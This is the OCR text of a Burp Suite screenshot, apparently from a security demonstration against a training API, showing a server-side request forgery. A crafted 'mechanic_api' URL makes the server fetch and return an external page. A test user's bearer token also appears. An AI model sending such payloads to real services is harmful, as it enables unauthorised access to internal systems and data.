 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://api.2consult.ch:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: api.2consult.ch:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://api.2consult.ch:8888/contact-mechanic?VIN=9OLHN45EQHM43109
4
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJwZXRlci5wYW5AMmNvbnN1bHQuY2giLCJp
YXQiOjE2NTM4OTM4NTgsImV4cCI6MTY1Mzk4MDI1OH0.KkQ6ojc-r0H6oXvxqpisv
P6u9Z1Y_Fk53G49e7esjlVzr2qsK_cb2zKCyDbCSc8X286TUxdW3r94EUA8ZBrUMA
10 Origin: http://api.2consult.ch:8888
11 Content-Length: 173
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"dsfdfsdf",
"vin":"9OLHN45EQHM431094",
"mechanic_api":"https://www.ix.de",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 30 May 2022 09:20:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 199632
11
12 {
"response_from_mechanic_api":
"<!DOCTYPE html>\n\n\n\n\n\n\n<html\n lang=\"de\"\n \n dat
a-consentmanagement\n \n>\n\n<head>\n <title>\n
Magazin für professionelle Informationstechnik |\n i
X Magazin\n</title>\n\n\n\n\n\n\n<meta charset=\"utf-8\">\n<met
a name=\"publisher\" content=\"Heise Medien\">\n\n\n\n <meta n
ame=\"viewport\" content=\"width=1175\">\n\n\n <meta http-equi
v=\"x-ua-compatible\" content=\"ie=edge\">\n\n<link rel=\"prelo
ad\" href=\"/fonts/source-sans-pro-subset/sourcesanspro-regular
-webfont.woff2\" as=\"font\" type=\"font/woff2\" crossorigin>\n
<link rel=\"preload\" href=\"/fonts/source-sans-pro-subset/sour
cesanspro-semibold-webfont.woff2\" as=\"font\" type=\"font/woff
2\" crossorigin>\n\n<link rel=\"dns-prefetch\" href=\"//heise.c
loudimg.io\">\n<link rel=\"dns-prefetch\" href=\"//1.f.ix.de\">
\n<link rel=\"dns-prefetch\" href=\"//m.heise.de\">\n\n\n<link
rel=\"dns-prefetch\" href=\"//de.ioam.de\">\n<link rel=\"dns-pr
efetch\" href=\"//responder.wt.heise.de\">\n<link rel=\"dns-pre
? Search... 0 matches
INSPECTOR
Done 199,896 bytes | 936 millis